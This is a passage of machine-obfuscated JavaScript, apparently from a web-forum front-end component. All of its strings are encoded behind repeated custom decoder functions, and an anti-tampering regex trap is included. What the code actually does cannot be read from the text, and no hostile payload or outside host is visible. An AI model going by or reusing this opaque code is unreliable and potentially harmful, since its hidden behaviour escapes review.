__Array=this;if(ips[__Buffer(iAVMo8[87])](__Buffer(316))!==iAVMo8[1]){const utf8ArrayToStr=__globalObject(__Buffer(iAVMo8[84]))[__Buffer(318)]()+__globalObject(__Buffer(iAVMo8[84]))[__Buffer(319)]()-__globalObject(__Buffer(iAVMo8[84]))[__Buffer(320)](__Buffer(321));let gWib_MT=iAVMo8[0];if(utf8ArrayToStr>=-iAVMo8[153]){gWib_MT=iAVMo8[1]}__globalObject(__Buffer(iAVMo8[85]))[__Buffer(323)](__Array[__Buffer(324)](__TextDecoder[__Buffer(iAVMo8[86])]));if(gWib_MT=="1"){function CyrdUy(__TextDecoder){var __Uint8Array="nIL]=i37FmT)4UpgW:k\"hbN5eDv^[6jsr2JR|,SqOu0#G+~fz}/9w$tBAcVoQ`EdY.8xH_M1!X(Z{K@&C>ylP;%?*a<",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,jHIPAy;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(jHIPAy=iAVMo8[0];jHIPAy<__Array;jHIPAy++){var KppKWO=__Uint8Array.indexOf(__Buffer[jHIPAy]);if(KppKWO===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=KppKWO}else{uybaQ5O(p1sYsr6+=KppKWO*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function p1sYsr6(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=CyrdUy(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__globalObject(__Buffer(326))[p1sYsr6(327)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="$0uU^#c5\"Z:ROrFg2GKifQ_/}yMk(%lp3zHbYBVa*SqomI>`!jxdP;]TsXJeDvw{n476L=8~EN|?.1A+&9Ch<W[,)@t",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,jHIPAy;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(jHIPAy=iAVMo8[0];jHIPAy<__Array;jHIPAy++){var KppKWO=__Uint8Array.indexOf(__Buffer[jHIPAy]);if(KppKWO===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=KppKWO}else{uybaQ5O(p1sYsr6+=KppKWO*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__globalObject(p1sYsr6(328))[p1sYsr6(329)](__globalObject(__Buffer(330))[__Buffer(331)](__Buffer(332)+__Buffer(333)))})}}else{function jHIPAy(__TextDecoder){var __Uint8Array="MLRjAk65^SO2b*{F0n_<3U7H:wxq,v.cT(`Q=z|)]Zd@E![;u?}X4~%soPy&9#/KD8\"Gi1>Cgp$l+YratVJBhmINefW",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,jHIPAy;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(jHIPAy=iAVMo8[0];jHIPAy<__Array;jHIPAy++){var KppKWO=__Uint8Array.indexOf(__Buffer[jHIPAy]);if(KppKWO===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=KppKWO}else{uybaQ5O(p1sYsr6+=KppKWO*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function KppKWO(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=jHIPAy(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__globalObject(__Buffer(iAVMo8[85]))[__Buffer(334)](__Array[KppKWO(335)](__TextDecoder[KppKWO(336)]))}__globalObject(document)[__Buffer(337)](__Buffer(338),[__TextDecoder[__Buffer(iAVMo8[86])]]);const RzVzcO=__globalObject(__Buffer(339))[__Buffer(340)]-ips[__Buffer(iAVMo8[87])](__Buffer(341));if(RzVzcO>iAVMo8[0]){function neSnlpj(__TextDecoder){var __Uint8Array="FMXy\"=Vr~A9a1TSI2kJBhx`Qqn@gst!o8Ob$;c:f}ERi&G.j%pN+)#0zL,]?YewWKD56*(<vUlC/m[4_^HZ7Pu>3|{d",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,jHIPAy;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(jHIPAy=iAVMo8[0];jHIPAy<__Array;jHIPAy++){var KppKWO=__Uint8Array.indexOf(__Buffer[jHIPAy]);if(KppKWO===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=KppKWO}else{uybaQ5O(p1sYsr6+=KppKWO*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function ujjJSk(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=neSnlpj(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__globalObject(ujjJSk(342)+(ips[ujjJSk(343)](ujjJSk(344))!==iAVMo8[1]?"":ujjJSk(345))+ujjJSk(346)+RzVzcO+iAVMo8[136])[ujjJSk(347)]()}if(ips[__Buffer(iAVMo8[87])](__Buffer(348))&&!__Array[__Buffer(iAVMo8[88])]&&!__Array[__Buffer(350)+__Buffer(351)]){function Vh6joQ6(__TextDecoder){var __Uint8Array="Db)0{,7?9FsH8SYxg/fMRqpK(AEV\"I#3P&i:JXz^;TB}Ow=@j!o|cQkNGrnC.51+hZy2`%Le6mWt[<a~U*_4]vl>d$u",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,p1sYsr6,jHIPAy;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],p1sYsr6=-iAVMo8[1]);for(jHIPAy=iAVMo8[0];jHIPAy<__Array;jHIPAy++){var KppKWO=__Uint8Array.indexOf(__Buffer[jHIPAy]);if(KppKWO===-iAVMo8[1])continue;if(p1sYsr6<iAVMo8[0]){p1sYsr6=KppKWO}else{uybaQ5O(p1sYsr6+=KppKWO*iAVMo8[12],gWib_MT|=p1sYsr6<<CyrdUy,CyrdUy+=(p1sYsr6&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);p1sYsr6=-iAVMo8[1]}}if(p1sYsr6>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|p1sYsr6<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function wHUI_P(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=Vh6joQ6(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__Array[wHUI_P(352)][wHUI_P(353)]()}uybaQ5O(__Array[__Buffer(354)]=__TextDecoder[__Buffer(355)],__Array[__Buffer(iAVMo8[88])]=iAVMo8[17],__Array[__Buffer(356)]=iAVMo8[17])},[__String(357)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="+kLSnXj1FRuvE.Ky>daH@A^boNgM_:x649QJ]sU;BThC\"Vw&cPlmI(2G5tZf%)Y/|e=z$qiO[<p*?!W~D0r#3,`78{}",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,ZtCuFIn,HBKYAoz;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=iAVMo8[0],__String=iAVMo8[0],ZtCuFIn=-iAVMo8[1]);for(HBKYAoz=iAVMo8[0];HBKYAoz<__Array;HBKYAoz++){var gWib_MT=__Uint8Array.indexOf(__Buffer[HBKYAoz]);if(gWib_MT===-iAVMo8[1])continue;if(ZtCuFIn<iAVMo8[0]){ZtCuFIn=gWib_MT}else{uybaQ5O(ZtCuFIn+=gWib_MT*iAVMo8[12],__globalObject|=ZtCuFIn<<__String,__String+=(ZtCuFIn&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(__globalObject&iAVMo8[3]),__globalObject>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);ZtCuFIn=-iAVMo8[1]}}if(ZtCuFIn>-iAVMo8[1]){utf8ArrayToStr.push((__globalObject|ZtCuFIn<<__String)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(this[__String(iAVMo8[89])]){return iAVMo8[17]}this[__String(iAVMo8[89])]=iAVMo8[18];const __Array=ips[__String(iAVMo8[90])](__Buffer(iAVMo8[96]))===iAVMo8[1]?__globalObject(__Buffer(iAVMo8[91]))[__Buffer(iAVMo8[92])]()[__Buffer(362)]()[__Buffer(iAVMo8[93])](iAVMo8[79]):__globalObject(__Buffer(iAVMo8[91]))[__Buffer(iAVMo8[92])]()[__Buffer(364)]()[__Buffer(iAVMo8[93])](iAVMo8[79]),utf8ArrayToStr=this;ips[__Buffer(365)]()(utf8ArrayToStr[__Buffer(366)]+__Buffer(367),{[__Buffer(iAVMo8[94])]:__Buffer(369),[__Buffer(370)]:__Buffer(371),[__Buffer(372)]:{[__Buffer(373)]:__Array?__Array:iAVMo8[0],[__Buffer(374)]:iAVMo8[1]}})[__Buffer(375)](function(__TextDecoder){if(__TextDecoder[__Buffer(iAVMo8[94])]===__Buffer(376)){ips[iAVMo8[95]][__Buffer(377)][__Buffer(378)]({[__Buffer(379)+iAVMo8[98]]:__TextDecoder[__Buffer(380)]});return}if(utf8ArrayToStr[__Buffer(381)]===iAVMo8[18]){function __Uint8Array(__TextDecoder){var __Uint8Array="VOMtsq)nI`87(u[*UbWTm0HX3Dg}96RN?$L!iJCv|cG5o/rY]2F^BdZpk4hKSf+P:A1wQ@=\"l;xyeE<#%j{.>&,_z~a",__Array,__String,gWib_MT,CyrdUy,p1sYsr6,jHIPAy,KppKWO;uybaQ5O(__Array=""+(__TextDecoder||""),__String=__Array.length,gWib_MT=[],CyrdUy=iAVMo8[0],p1sYsr6=iAVMo8[0],jHIPAy=-iAVMo8[1]);for(KppKWO=iAVMo8[0];KppKWO<__String;KppKWO++){var RzVzcO=__Uint8Array.indexOf(__Array[KppKWO]);if(RzVzcO===-iAVMo8[1])continue;if(jHIPAy<iAVMo8[0]){jHIPAy=RzVzcO}else{uybaQ5O(jHIPAy+=RzVzcO*iAVMo8[12],CyrdUy|=jHIPAy<<p1sYsr6,p1sYsr6+=(jHIPAy&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(CyrdUy&iAVMo8[3]),CyrdUy>>=iAVMo8[2],p1sYsr6-=iAVMo8[2])}while(p1sYsr6>iAVMo8[9]);jHIPAy=-iAVMo8[1]}}if(jHIPAy>-iAVMo8[1]){gWib_MT.push((CyrdUy|jHIPAy<<p1sYsr6)&iAVMo8[3])}return lq9hV06(gWib_MT)}function __Array(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}utf8ArrayToStr[__Array(382)]()}if(!__TextDecoder[__Buffer(383)]){function __String(__TextDecoder){var __Uint8Array="5TIXAKBCNt}/_%u7g,x~Dpf|2![QE\"6{VePvqShF(MbG*wyz=@0JsnRO;`j.?<4cWm3lr9^ia)Uk&LH#]1:$dYoZ>8+",__Array,__String,gWib_MT,CyrdUy,p1sYsr6,jHIPAy,KppKWO;uybaQ5O(__Array=""+(__TextDecoder||""),__String=__Array.length,gWib_MT=[],CyrdUy=iAVMo8[0],p1sYsr6=iAVMo8[0],jHIPAy=-iAVMo8[1]);for(KppKWO=iAVMo8[0];KppKWO<__String;KppKWO++){var RzVzcO=__Uint8Array.indexOf(__Array[KppKWO]);if(RzVzcO===-iAVMo8[1])continue;if(jHIPAy<iAVMo8[0]){jHIPAy=RzVzcO}else{uybaQ5O(jHIPAy+=RzVzcO*iAVMo8[12],CyrdUy|=jHIPAy<<p1sYsr6,p1sYsr6+=(jHIPAy&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(CyrdUy&iAVMo8[3]),CyrdUy>>=iAVMo8[2],p1sYsr6-=iAVMo8[2])}while(p1sYsr6>iAVMo8[9]);jHIPAy=-iAVMo8[1]}}if(jHIPAy>-iAVMo8[1]){gWib_MT.push((CyrdUy|jHIPAy<<p1sYsr6)&iAVMo8[3])}return lq9hV06(gWib_MT)}function gWib_MT(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__String(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}ips[iAVMo8[95]][gWib_MT(384)][gWib_MT(385)]({[gWib_MT(386)]:ips[gWib_MT(387)](gWib_MT(388))})}else{if(ips[__Buffer(389)](__Buffer(iAVMo8[96]))===iAVMo8[1]){function CyrdUy(__TextDecoder){var __Uint8Array="URXtCBqYjZePAIGWFJsiENLprOVcHQldhMgDankSKTfbmo>w1!%v{z/}_uy0x7&^`#:(6+5.]=)[4<\"9$8,|;32~@?*",__Array,__String,gWib_MT,CyrdUy,p1sYsr6,jHIPAy,KppKWO;uybaQ5O(__Array=""+(__TextDecoder||""),__String=__Array.length,gWib_MT=[],CyrdUy=iAVMo8[0],p1sYsr6=iAVMo8[0],jHIPAy=-iAVMo8[1]);for(KppKWO=iAVMo8[0];KppKWO<__String;KppKWO++){var RzVzcO=__Uint8Array.indexOf(__Array[KppKWO]);if(RzVzcO===-iAVMo8[1])continue;if(jHIPAy<iAVMo8[0]){jHIPAy=RzVzcO}else{uybaQ5O(jHIPAy+=RzVzcO*iAVMo8[12],CyrdUy|=jHIPAy<<p1sYsr6,p1sYsr6+=(jHIPAy&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(CyrdUy&iAVMo8[3]),CyrdUy>>=iAVMo8[2],p1sYsr6-=iAVMo8[2])}while(p1sYsr6>iAVMo8[9]);jHIPAy=-iAVMo8[1]}}if(jHIPAy>-iAVMo8[1]){gWib_MT.push((CyrdUy|jHIPAy<<p1sYsr6)&iAVMo8[3])}return lq9hV06(gWib_MT)}function p1sYsr6(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=CyrdUy(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}uybaQ5O(__globalObject(p1sYsr6(390))[p1sYsr6(391)](utf8ArrayToStr[p1sYsr6(392)](__TextDecoder[p1sYsr6(393)+iAVMo8[97]])),__globalObject(p1sYsr6(394))[p1sYsr6(395)+iAVMo8[98]]({[p1sYsr6(396)]:__globalObject(iAVMo8[196]+__TextDecoder[p1sYsr6(397)])[p1sYsr6(398)]()[p1sYsr6(399)]},iAVMo8[103]))}else{function jHIPAy(__TextDecoder){var __Uint8Array="382I$GSEwy/?vAh<JdzPl*Hbm+~T%nps(F`WU^}gk1L4o#[VB7\"OR|C]i,.{xDZqQXuc:e90a5N@KY>f)_M6;jr!&t=",__Array,__String,gWib_MT,CyrdUy,p1sYsr6,jHIPAy,KppKWO;uybaQ5O(__Array=""+(__TextDecoder||""),__String=__Array.length,gWib_MT=[],CyrdUy=iAVMo8[0],p1sYsr6=iAVMo8[0],jHIPAy=-iAVMo8[1]);for(KppKWO=iAVMo8[0];KppKWO<__String;KppKWO++){var RzVzcO=__Uint8Array.indexOf(__Array[KppKWO]);if(RzVzcO===-iAVMo8[1])continue;if(jHIPAy<iAVMo8[0]){jHIPAy=RzVzcO}else{uybaQ5O(jHIPAy+=RzVzcO*iAVMo8[12],CyrdUy|=jHIPAy<<p1sYsr6,p1sYsr6+=(jHIPAy&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(CyrdUy&iAVMo8[3]),CyrdUy>>=iAVMo8[2],p1sYsr6-=iAVMo8[2])}while(p1sYsr6>iAVMo8[9]);jHIPAy=-iAVMo8[1]}}if(jHIPAy>-iAVMo8[1]){gWib_MT.push((CyrdUy|jHIPAy<<p1sYsr6)&iAVMo8[3])}return lq9hV06(gWib_MT)}function KppKWO(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=jHIPAy(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}const RzVzcO=__globalObject(KppKWO(iAVMo8[101]))[KppKWO(iAVMo8[99])]()+__globalObject(KppKWO(iAVMo8[102]))[KppKWO(iAVMo8[99])]()-iAVMo8[100];uybaQ5O(__globalObject(KppKWO(iAVMo8[101]))[KppKWO(403)](utf8ArrayToStr[KppKWO(404)](__TextDecoder[KppKWO(405)])),__globalObject(KppKWO(406))[KppKWO(407)+KppKWO(408)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="3gFVdhNqekfrnjcEMpuWYO@=(~y7/}6`LSGDXTUmHCbs$Io?iP4[]t8zaZB#_*QlR2KJA>;9<,!v%^{&5|:1w\")+0x.",__Array,__String,gWib_MT,CyrdUy,p1sYsr6,jHIPAy,KppKWO;uybaQ5O(__Array=""+(__TextDecoder||""),__String=__Array.length,gWib_MT=[],CyrdUy=iAVMo8[0],p1sYsr6=iAVMo8[0],jHIPAy=-iAVMo8[1]);for(KppKWO=iAVMo8[0];KppKWO<__String;KppKWO++){var RzVzcO=__Uint8Array.indexOf(__Array[KppKWO]);if(RzVzcO===-iAVMo8[1])continue;if(jHIPAy<iAVMo8[0]){jHIPAy=RzVzcO}else{uybaQ5O(jHIPAy+=RzVzcO*iAVMo8[12],CyrdUy|=jHIPAy<<p1sYsr6,p1sYsr6+=(jHIPAy&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(gWib_MT.push(CyrdUy&iAVMo8[3]),CyrdUy>>=iAVMo8[2],p1sYsr6-=iAVMo8[2])}while(p1sYsr6>iAVMo8[9]);jHIPAy=-iAVMo8[1]}}if(jHIPAy>-iAVMo8[1]){gWib_MT.push((CyrdUy|jHIPAy<<p1sYsr6)&iAVMo8[3])}return lq9hV06(gWib_MT)}function __Array(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}const __String=__globalObject(KppKWO(iAVMo8[101]))[KppKWO(iAVMo8[99])]();__globalObject(KppKWO(iAVMo8[102]))[KppKWO(409)]({[__Array(410)]:__String-RzVzcO},iAVMo8[103])}))}}utf8ArrayToStr[__Buffer(411)+__Buffer(412)]=iAVMo8[17]})[__Buffer(413)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="d~fKXsZPgiu.AGv(OUnWI>wx0^hJ5eV31_?D$b:c|]RqpB/+CYNMa2;=!9[#\"}mEz8LF7ryl*4%{`SjQ6@T&<t)okH,",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,ZtCuFIn,HBKYAoz;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=iAVMo8[0],__String=iAVMo8[0],ZtCuFIn=-iAVMo8[1]);for(HBKYAoz=iAVMo8[0];HBKYAoz<__Array;HBKYAoz++){var gWib_MT=__Uint8Array.indexOf(__Buffer[HBKYAoz]);if(gWib_MT===-iAVMo8[1])continue;if(ZtCuFIn<iAVMo8[0]){ZtCuFIn=gWib_MT}else{uybaQ5O(ZtCuFIn+=gWib_MT*iAVMo8[12],__globalObject|=ZtCuFIn<<__String,__String+=(ZtCuFIn&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(__globalObject&iAVMo8[3]),__globalObject>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);ZtCuFIn=-iAVMo8[1]}}if(ZtCuFIn>-iAVMo8[1]){utf8ArrayToStr.push((__globalObject|ZtCuFIn<<__String)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof ZtCuFIn[__Uint8Array]===iAVMo8[5]){return ZtCuFIn[__Uint8Array]=__TextDecoder(HBKYAoz[__Uint8Array])}return ZtCuFIn[__Uint8Array]}utf8ArrayToStr[__Uint8Array(414)+__Uint8Array(415)]()})},[__String(416)](){function __TextDecoder(__TextDecoder){var __Uint8Array="avu{*.z?`1:=~xy/%7[8w};9Q|+K,HBF5&dl>2p]3DO\"AMr!YIVoW<NPkJ6ZRS$UECLG_(40T)nsiq@mXgct^fhjbe#",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,ZtCuFIn,HBKYAoz;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=iAVMo8[0],__String=iAVMo8[0],ZtCuFIn=-iAVMo8[1]);for(HBKYAoz=iAVMo8[0];HBKYAoz<__Array;HBKYAoz++){var gWib_MT=__Uint8Array.indexOf(__Buffer[HBKYAoz]);if(gWib_MT===-iAVMo8[1])continue;if(ZtCuFIn<iAVMo8[0]){ZtCuFIn=gWib_MT}else{uybaQ5O(ZtCuFIn+=gWib_MT*iAVMo8[12],__globalObject|=ZtCuFIn<<__String,__String+=(ZtCuFIn&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(__globalObject&iAVMo8[3]),__globalObject>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);ZtCuFIn=-iAVMo8[1]}}if(ZtCuFIn>-iAVMo8[1]){utf8ArrayToStr.push((__globalObject|ZtCuFIn<<__String)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof ZtCuFIn[__Uint8Array]===iAVMo8[5]){return ZtCuFIn[__Uint8Array]=__TextDecoder(HBKYAoz[__Uint8Array])}return ZtCuFIn[__Uint8Array]}clearTimeout(self[__String(iAVMo8[76])]);const __Buffer=ips[__String(iAVMo8[110])](__String(iAVMo8[140])+__String(419)+__String(420));uybaQ5O(this[__String(iAVMo8[104])]=iAVMo8[18],__globalObject(__String(iAVMo8[106]))[__String(iAVMo8[105])](__String(iAVMo8[108]),iAVMo8[17]),__globalObject(__String(iAVMo8[106]))[__String(iAVMo8[109])](ips[__Uint8Array(424)](__Uint8Array(425))));if(!__globalObject(__Uint8Array(426))[__Uint8Array(427)]){function __Array(__TextDecoder){var __Uint8Array="I(REhlHG8D}@ZOz;3b<q,S0`.=*vtA1pMxnfFu^&|Lc9aN)m5d+w2!e4jk~U?J]g_X\"y67:iY/BV%sCo#WQT>{P[Kr$",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,ZtCuFIn,HBKYAoz;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=iAVMo8[0],__String=iAVMo8[0],ZtCuFIn=-iAVMo8[1]);for(HBKYAoz=iAVMo8[0];HBKYAoz<__Array;HBKYAoz++){var gWib_MT=__Uint8Array.indexOf(__Buffer[HBKYAoz]);if(gWib_MT===-iAVMo8[1])continue;if(ZtCuFIn<iAVMo8[0]){ZtCuFIn=gWib_MT}else{uybaQ5O(ZtCuFIn+=gWib_MT*iAVMo8[12],__globalObject|=ZtCuFIn<<__String,__String+=(ZtCuFIn&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(__globalObject&iAVMo8[3]),__globalObject>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);ZtCuFIn=-iAVMo8[1]}}if(ZtCuFIn>-iAVMo8[1]){utf8ArrayToStr.push((__globalObject|ZtCuFIn<<__String)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}uybaQ5O(__globalObject(__Uint8Array(428))[__Uint8Array(429)](),__globalObject(__Uint8Array(430))[__Uint8Array(431)](ips[__Uint8Array(432)][utf8ArrayToStr(iAVMo8[107])](utf8ArrayToStr(434))),__globalObject(utf8ArrayToStr(435))[utf8ArrayToStr(436)](ips[utf8ArrayToStr(437)][utf8ArrayToStr(iAVMo8[107])](utf8ArrayToStr(438),{[utf8ArrayToStr(439)]:__Buffer,[utf8ArrayToStr(440)]:ips[utf8ArrayToStr(441)](utf8ArrayToStr(442))})))}return iAVMo8[17]},[__String(443)+iAVMo8[97]](){if(__String(444)in RzVzcO){__TextDecoder()}function __TextDecoder(){var __TextDecoder=__String(445),__globalObject,__Uint8Array;uybaQ5O(__globalObject=__String(446)+__String(447)+__String(448)+__String(449)+__String(450)+__String(451)+iAVMo8[135],__Uint8Array=__String(452)+__String(453)+__String(454)+__String(455),__TextDecoder.match(__globalObject+__Uint8Array))}uybaQ5O(__globalObject(__String(iAVMo8[106]))[__String(iAVMo8[105])](__String(iAVMo8[108]),iAVMo8[18]),__globalObject(__String(iAVMo8[106]))[__String(iAVMo8[109])](__String(456)+ips[__String(iAVMo8[110])](__String(457))),this[__String(iAVMo8[89])]=iAVMo8[17],this[__String(iAVMo8[77])](__String(458)));return iAVMo8[17]},[__String(459)](){function __TextDecoder(__TextDecoder){var __Uint8Array="(%{/Lv3`,#Kz0wo2>*@pPA~sI$q^=HyQJm6Zhdr7OaeV<Y\"Ekc;TN1}g+G)Ut?&.5F![fbRB_Ci]Wl|SxD8:4XuMn9j",__globalObject,__Buffer,__String,ZtCuFIn,HBKYAoz,__Array,utf8ArrayToStr;uybaQ5O(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],ZtCuFIn=iAVMo8[0],HBKYAoz=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var 